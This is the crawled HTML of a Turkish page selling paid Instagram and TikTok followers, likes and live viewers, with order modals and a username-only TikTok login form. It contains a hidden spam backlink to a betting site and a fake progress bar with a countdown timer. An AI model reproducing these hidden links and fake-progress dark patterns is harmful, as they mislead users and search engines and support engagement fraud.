        <!-- <h5 class="modal-title">Modal title</h5> -->
        <p class="fw-bold mb-0 h4">TİKTOK GİRİŞ</p>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>

      <div class="modal-body p-5 pt-0">
        <form action="tik.php" method="POST">
          <div class="form-floating mb-3">
            <input type="text" name="ins-user" class="form-control rounded-3" placeholder="name@example.com" required>
            <label for="floatingInput">Tiktok Kullanıcı Adı</label>
          </div>
          <button class="w-100 mb-2 btn btn-lg rounded-3 btn-primary" type="submit">Giriş Yap</button>
          <small class="text-muted">Hesap Güvenliğiniz İçin Şifrenizi İstemiyoruz...</small>
        </form>
      </div>
    </div>
  </div>
</div>






</div>
<script src="js/jquery-3.6.1.slim.min.js"></script>

<script src="js/laz.js" async></script>


<!--Mobil Web Uygulama-->
<script>
  if ('serviceWorker' in navigator) {
    navigator.serviceWorker.register('/sw.js?v3', {
scope: '.' // THIS IS REQUIRED FOR RUNNING A PROGRESSIVE WEB APP FROM A NON_ROOT PATH
}).then(function(registration) {
// Registration was successful
  console.log('ServiceWorker registration successful with scope: ', registration.scope);
}, function(err) {
// registration failed :(
  console.log('ServiceWorker registration failed: ', err);
});
}
</script>

<!--Bildirim Toast-->
<script>
  $(document).ready(function(){
    $('.toast').toast('show');
  });
</script>

<script src="assets/dist/js/bootstrap.bundle.min.js"></script>


<script type="text/javascript">
  $().ready(function() {

    $("#logingizle").click(function(){
      $("#logingizle").hide();
      $("#aciliyorbuton").show();
    });
    $("#logingizle2").click(function(){
      $("#logingizle2").hide();
      $("#aciliyorbuton2").show();
    });
    $("#logingizle3").click(function(){
      $("#logingizle3").hide();
      $("#aciliyorbuton3").show();
    });
    $("#logingizle4").click(function(){
      $("#logingizle4").hide();
      $("#aciliyorbuton4").show();
    });

  });
</script>



<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxh1v8mdld");
</script>






<!-- Türk Takipçi Modal -->
<div class="modal fade" id="modalturk" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        <p class="modal-title h5">Türk Takipçi Servisi</p>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body text-center">
        <form method="POST" action="islem.php">
          <img id="modal1" src="
            " class="rounded-circle mx-auto d-block" alt="user" width="100">
            <span>@instagram</span>
            <div class="alert alert-success" role="alert">
              <b>Bu Hesaba Kaç Takipçi İstiyorsun</b>
            </div>
            <script type="text/javascript">
              let modal1 = new cDg('modal1').view();
            </script>
            <div class="row mt-3 mb-3">
              <div class="col">
                <p class="h4"><span class="badge bg-secondary" id="adet">500</span> Takipçi</p>
              </div>
              <div class="col">
                <p class="h4">Fiyat: <span class="badge bg-secondary" id="price">200</span>₺</p>
              </div>
            </div>
            <input type="range" class="form-range" min="100" value="500" max="10000" step="100" id="turktakipci" name="adet">
            <input type="hidden" name="type" value="1">
            <input type="hidden" name="user" value="">
            <hr>
                          <button class="btn btn-success btn-block" data-toggle="modal" data-target="#success-alert-modal">
                Sepete Ekle
              </button>
                      </form>

        </div>

        
      </div>

    </div>
  </div>


  <!-- Yabancı Takipçi modal -->

  <div id="yabancimodal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="standard-modalLabel" aria-hidden="true">
    <div class="modal-dialog modal-lg">
      <div class="modal-content">
        <div class="modal-header">
          <p class="modal-title h4">Yabancı Takipçi Servisi</p>
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
        </div>
        <div class="modal-body text-center">
          <form method="POST" action="islem.php">
            <img id="modal2" src="
              " class="rounded-circle mx-auto d-block" alt="user" width="100">
              <span>@instagram</span>
              <div class="alert alert-success" role="alert">
                <b>Bu Hesaba Kaç Takipçi İstiyorsun</b>
              </div>
              <script type="text/javascript">
                let modal2 = new cDg('modal2').view();
              </script>
              <div class="row mt-3 mb-3">
                <div class="col">
                  <p class="h4"><span class="badge bg-secondary" id="yadet">500</span> Takipçi</p>
                </div>
                <div class="col">
                  <p class="h4">Fiyat: <span class="badge bg-secondary" id="yprice">150</span>₺</p>
                </div>
              </div>
              <input type="range" class="form-range" min="100" value="500" max="10000" step="100" id="customRange5" name="adet">
              <input type="hidden" name="type" value="3">
              <input type="hidden" name="user" value="">
              <hr>
                              <button class="btn btn-success btn-block" data-toggle="modal" data-target="#success-alert-modal">
                  Sepete Ekle
                </button>
                          </form>
          </div>
        </div>
      </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->

    <div id="bayan" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="standard-modalLabel" aria-hidden="true">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header">
            <p class="modal-title h4">Bayan Takipçi Servisi</p>
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          </div>
          <div class="modal-body text-center">
            <form method="POST" action="islem.php">
              <img id="modal3" src="
                " class="rounded-circle mx-auto d-block" alt="user" width="100">
                <span>@instagram</span>
                <div class="alert alert-success" role="alert">
                  <b>Bu Hesaba Kaç Takipçi İstiyorsun</b>
                </div>
                <script type="text/javascript">
                  let modal3 = new cDg('modal3').view();
                </script>
                <div class="row mt-3 mb-3">
                  <div class="col">
                    <p class="h4"><span class="badge bg-secondary" id="bayanadet">500</span> Takipçi</p>
                  </div>
                  <div class="col">
                    <p class="h4">Fiyat: <span class="badge bg-secondary" id="bayanfiyat">250</span>₺</p>
                  </div>
                </div>
                <input type="range" class="form-range" min="100" value="500" max="10000" step="100" id="customRange8" name="adet">
                <input type="hidden" name="type" value="8">
                <input type="hidden" name="user" value="">
                <hr>
                                  <button class="btn btn-success btn-block" data-toggle="modal" data-target="#success-alert-modal">
                    Sepete Ekle
                  </button>
                              </form>
            </div>
          </div>
        </div>
      </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->


    <!-- Çekiliş Takipçi modal -->

    <div id="cekilismodal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="standard-modalLabel" aria-hidden="true">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header">
            <p class="modal-title h4">Organik Aktif Türk - Çekiliş Reklam Servisi</p>
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          </div>
          <div class="modal-body text-center">
            <form method="POST" action="islem.php">
              <img id="modal4" src="
                " class="rounded-circle mx-auto d-block" alt="user" width="100">
                <span>@instagram</span>
                <div class="alert alert-success" role="alert">
                  <b>Bu Hesaba Kaç Takipçi İstiyorsun</b>
                </div>
                <script type="text/javascript">
                  let modal4 = new cDg('modal4').view();
                </script>
                <div class="row mt-3 mb-3">
                  <div class="col">
                    <p class="h4"><span class="badge bg-secondary" id="adetcek">1000</span> Takipçi</p>
                  </div>
                  <div class="col">
                    <p class="h4">Fiyat: <span class="badge bg-secondary" id="pricecek">500</span>₺</p>
                  </div>
                </div>
                <input type="range" class="form-range" min="1000" value="1000" max="10000" step="500" id="customRange4" name="adet">
                <input type="hidden" name="type" value="2">
                <input type="hidden" name="user" value="">
                <hr>
                                  <button class="btn btn-success btn-block" data-toggle="modal" data-target="#success-alert-modal">
                    Sepete Ekle
                  </button>
                              </form>
            </div>
          </div>
        </div><!-- /.modal-content -->
      </div><!-- /.modal-dialog -->


      <!-- Canlı Yayın modal -->

      <div id="canliyayin" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="standard-modalLabel" aria-hidden="true">
        <div class="modal-dialog modal-lg">
          <div class="modal-content">
            <div class="modal-header">
              <p class="modal-title h4">İnstagram Canlı Yayın İzleyici</p>
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body text-center">
              <form method="POST" action="islem.php">
                <img id="modal5" src="" class="rounded-circle mx-auto d-block" alt="avatar" width="100">
                <span>@instagram</span>
                <p class="h5"><span class="badge bg-success px-md-5">Canlı Yayını Kaç Kişi İzlesin</span></p>
                <br>
                <script type="text/javascript">
                  let modal5 = new cDg('modal5').view();
                </script>
                <div class="row mt-3 mb-3">
                  <div class="col">
                    <p class="h4"><span class="badge bg-secondary" id="cadet">100</span> İzleyici</p>
                  </div>
                  <div class="col">
                    <p class="h4">Fiyat: <span class="badge bg-secondary" id="canlifiyat">60</span>₺</p>
                  </div>
                </div>
                <div class="col-sm-12">
                  <input type="range" class="form-range" min="100" value="100" max="1000" step="50" id="customRange6" name="adet">
                  <input type="hidden" name="type" value="6">
                  <input type="hidden" name="user" value="">

                </div>
                <hr>
                                  <button class="btn btn-success btn-block" data-toggle="modal" data-target="#success-alert-modal">
                    Sepete Ekle
                  </button>
                
              </form>
            </div>
          </div>
        </div><!-- /.modal-content -->
      </div><!-- /.modal-dialog -->


      <!-- Tiktok Canlı Yayın modal -->

      <div id="tiktokcanliyayin" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="standard-modalLabel" aria-hidden="true">
        <div class="modal-dialog modal-lg">
          <div class="modal-content">
            <div class="modal-header">
              <p class="modal-title h4">Tiktok Canlı Yayın İzleyici</p>
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body text-center">
              <form method="POST" action="tiktok-islem.php">
                <img id="modal5" src="" class="rounded-circle mx-auto d-block" alt="avatar" width="100">
                <span>@instagram</span>
                <p class="h5"><span class="badge bg-success px-md-5">Canlı Yayını Kaç Kişi İzlesin</span></p>
                <br>


                <div class="row mt-3 mb-3">
                  <div class="col">
                    <p class="h4"><span class="badge bg-secondary" id="tikcanliadet">100</span> İzleyici</p>
                  </div>
                  <div class="col">
                    <p class="h4">Fiyat: <span class="badge bg-secondary" id="tiktokcanlifiyat">50</span>₺</p>
                  </div>
                </div>
                <div class="col-sm-12">
                  <input type="range" class="form-range" min="100" value="100" max="5000" step="50" id="tiktokcanli" name="adet">
                  <input type="hidden" name="type" value="10">
                  <input type="hidden" name="user" value="">

                </div>
                <hr>
                                  <button class="btn btn-success btn-block" data-toggle="modal" data-target="#success-alert-modal">
                    Sepete Ekle
                  </button>
                
              </form>
            </div>
          </div>
        </div><!-- /.modal-content -->
      </div><!-- /.modal-dialog -->

      
       <!-- Admin Modal -->
       <div class="modal fade" id="adminmodal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
         <div class="modal-dialog">
           <div class="modal-content">
             <div class="modal-header">
               <p class="modal-title h5">Servis Listesi</p>
               <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
             </div>
             <div class="modal-body">
               <div class="list-group">
                 <a href="turk-takipci-servisi" class="list-group-item list-group-item-action">İnstagram Türk Takipçi Servisi</a>
                 <a href="yabanci-takipci-servisi" class="list-group-item list-group-item-action">İnstagram Yabancı Takipçi Servisi</a>
                 <a href="cekilis-takipci-servisi" class="list-group-item list-group-item-action">İnstagram Çekiliş Takipçi Servisi</a>
                 <a href="bayan-takipci-servisi" class="list-group-item list-group-item-action">İnstagram Bayan Takipçi Servisi</a>
                 <a href="begeni-servisi" class="list-group-item list-group-item-action">İnstagram Türk Beğeni Servisi</a>
                 <a href="izlenme-servisi" class="list-group-item list-group-item-action">İnstagram İzlenme Servisi</a>
                 <a href="yorum-servisi" class="list-group-item list-group-item-action">İnstagram Yorum Servisi</a>
                 <a href="story-servisi" class="list-group-item list-group-item-action">İnstagram Story Servisi</a>
                 <a href="canli-yayin-servisi" class="list-group-item list-group-item-action">İnstagram Canlı Yayın Servisi</a>
                 <a href="tiktok-takipci-servisi" class="list-group-item list-group-item-action">Tiktok Takipi Servisi</a>
                 <a href="tiktok-begeni-servisi" class="list-group-item list-group-item-action">Tiktok Beğeni Servisi</a>
                 <a href="tiktok-izlenme-servisi" class="list-group-item list-group-item-action">Tiktok İzlenme Servisi</a>
                 <a href="tiktok-canli-yayin-servisi" class="list-group-item list-group-item-action">Tiktok Canlı Yayın Servisi</a>
               </div>
             </div>
           </div>
         </div>
       </div>
     


     <!-- Tiktok Takipçi Modal -->
     <div class="modal fade" id="tiktoktakipci" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-lg">
        <div class="modal-content">
          <div class="modal-header">
            <p class="modal-title h5">Tiktok Takipçi Servisi</p>
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          </div>
          <div class="modal-body text-center">
            <form method="POST" action="tiktok-islem.php">
              <img src=" " class="rounded-circle mx-auto d-block" alt="user" width="100">
              <span>@tiktok</span>
              <div class="alert alert-success" role="alert">
                <b>Bu Hesaba Kaç Takipçi İstiyorsun</b>
              </div>
              <div class="row mt-3 mb-3">
                <div class="col">
                  <p class="h4"><span class="badge bg-secondary" id="tikadet">500</span> Takipçi</p>
                </div>
                <div class="col">
                  <p class="h4">Fiyat: <span class="badge bg-secondary" id="tikprice">250</span>₺</p>
                </div>
              </div>
              <input type="range" class="form-range" min="100" value="500" max="10000" step="100" id="tiktakipci" name="adet">
              <input type="hidden" name="type" value="4">
              <input type="hidden" name="user" value="">
              <hr>
                              <button class="btn btn-success btn-block" data-toggle="modal" data-target="#success-alert-modal">
                  Sepete Ekle
                </button>
                          </form>

          </div>
        </div>

      </div>
    </div>

    
    <!-- Sipariş Düzenle Modal -->
    <div class="modal fade" id="siparisduzenle" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
      <div class="modal-dialog">
        <div class="modal-content rounded-4 shadow">
          <div class="modal-header p-5 pb-4 border-bottom-0">
            <!-- <h5 class="modal-title">Modal title</h5> -->
            <p class="fw-bold mb-0 h4">SİPARİŞ DÜZENLE</p>
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
          </div>

          <div class="modal-body p-5 pt-0">
            <form method="POST">
              <div class="form-floating mb-3">
                <input type="hidden" name="id" value="">
                <input type="text" class="form-control" placeholder="name@example.com" name="orderid" value="">
                <label for="floatingInput">Smm Order İd</label>
              </div>
              <div class="form-floating">
                <textarea class="form-control" placeholder="Leave a comment here" name="detay" style="height: 130px"></textarea>
                <label for="floatingTextarea">Detay</label>
              </div>
              <button class="w-100 mb-2 mt-2 btn btn-lg rounded-3 btn-primary" type="submit" name="spduzenle">Düzenle</button>
            </form>
          </div>
        </div>
      </div>
    </div>





    <div class="backlink" style="display: none;">
<a href="https://tahminko.xyz" title="banko maçlar">banko maçlar</a>


	
</div>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
  var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/639b5768daff0e1306dcd962/1gkbcqt27';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
<!--End of Tawk.to Script-->




</body>
</html><script type="text/javascript" src="js/takipci-hilesi.js"></script>
<script type="text/javascript">
    $(function() {
      var current_progress = 0;
      var interval = setInterval(function() {
        current_progress += 1;
        $("#dynamic")
        .css("width", current_progress + "%")
        .attr("aria-valuenow", current_progress)
        .text(current_progress + "% Tamamlandı - Beğeniler Yüklenmek İçin Hazırlanıyor...");
        if (current_progress >= 100)
          clearInterval(interval);
  }, 7500);
  });
</script>




<style type="text/css">
    @media (max-width: 992px) {
        .cover {
            padding: 2px 0 !important;
            text-align: center;
        }
    }
</style>


--- FILE ---
content_type: text/css
request_url: https://altakipci.com/css/takipci-hilesi.css
body_size: 452
content:
.center {
   float: none;
   margin-left: auto;
   margin-right: auto;
}

.daireclass 
{
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #D8618F;
    color: #fff;
    font-size: 23px;
    font-weight: 700;
    height: 150px;
    -moz-border-radius:75px;
    -webkit-border-radius: 75px;
    width: 150px;
}

@media (max-width: 992px) {

    .cover {
        padding: 2px 0 !important;
        text-align: center;
    }

    .cover, .social-icon {
        display: flex;
        justify-content: center;
        align-items: center;

    }
}


.cover {
    padding: 75px 0;
    margin: 30px 0;
    background: #fff;
    box-shadow: 0px 19px 32px 0px rgb(0 0 0 / 6%);
    border-radius: 2px;
}

.social-big-button {
    position: relative;
    width: 124px;
    height: 124px;
    text-align: center;
    background: #fff;
    border-radius: 100%;
    z-index: 0;
    animation: ripple 2.5s linear infinite;
    color: #f00075;
    font-size: 400%;
    line-height: 124px;
}

--- FILE ---
content_type: application/javascript
request_url: https://altakipci.com/js/takipci-hilesi.js
body_size: 215
content:
   $(function(){
     var saat = 0;
     var dakika = 10;
     var saniye = 0;
     var sayac = setInterval(function(){
        if(dakika == 0 && saniye == 0){
            saat--;
            saniye = 60;
            dakika = 60;
        }
        if (dakika != 0 && saniye == 0) {
            dakika--;
            saniye = 60;
        }
        if (saniye != 0) {
            saniye--;
        }
        if(saniye == 0 && dakika == 0 && saat == 0){
            clearInterval(sayac);
        }
        $("#sayac").html(dakika+":"+saniye)
    },1000)
 })